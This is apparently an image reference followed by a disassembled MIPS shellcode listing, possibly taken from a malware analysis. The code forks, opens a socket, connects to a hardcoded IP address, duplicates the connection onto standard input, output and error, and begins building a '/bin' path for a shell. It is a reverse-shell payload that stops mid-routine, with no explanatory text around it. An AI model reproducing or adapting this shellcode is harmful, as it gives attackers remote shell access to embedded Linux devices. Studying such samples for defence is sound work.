 .shellcode:00410110 li $v0, 0xFA2 # Alternative name is '_
.shellcode:00410110 # _fdata
.shellcode:00410110 # __start
.shellcode:00410114 syscall 0x40404
.shellcode:00410118 move $s5, $v0
.shellcode:0041011C bnez $v0, main_lab
.shellcode:00410120 nop
.shellcode:00410124 li $t9, 0xFFFFFFFD
.shellcode:00410128 nor $a0, $t9, $zero
.shellcode:0041012C li $t9, 0xFFFFFFFD
.shellcode:00410130 nor $a1, $t9, $zero
.shellcode:00410134 slti $a2, $zero, -1
.shellcode:00410138 li $v0, 0x1057
.shellcode:0041013C syscall 0x40404
.shellcode:00410140 sw $v0, var_4($sp)
.shellcode:00410144 lw $s0, var_4($sp)
.shellcode:00410148 li $t9, 0x47DDFFFD
.shellcode:00410150 nor $t1, $t9, $zero
.shellcode:00410154 sw $t1, var_8($sp)
.shellcode:00410158 li $t1, 0xA158C373
.shellcode:00410160 sw $t1, var_4($sp)
.shellcode:00410164 addiu $sp, -8
.shellcode:00410168 sw $s0, 8+var_10+4($sp)
.shellcode:0041016C lw $a0, 8+var_10+4($sp)
.shellcode:00410170 move $a1, $sp
.shellcode:00410174 li $t9, 0xFFFFFFEF
.shellcode:00410178 nor $a2, $t9, $zero
.shellcode:0041017C li $v0, 0x104A
.shellcode:00410180 syscall 0x40404
.shellcode:00410184 xor $t2, $t2
.shellcode:00410188 move $a1, $t2
.shellcode:0041018C li $v0, 0xFDF
.shellcode:00410190 syscall 0x40404
.shellcode:00410194 li $t9, 0xFFFFFFFE
.shellcode:00410198 nor $a1, $t9, $zero
.shellcode:0041019C li $v0, 0xFDF
.shellcode:004101A0 syscall 0x40404
.shellcode:004101A4 li $t9, 0xFFFFFFFD
.shellcode:004101A8 nor $a1, $t9, $zero
.shellcode:004101AC li $v0, 0xFDF
.shellcode:004101B0 syscall 0x40404
.shellcode:004101B4 li $t1, 0x6E69622F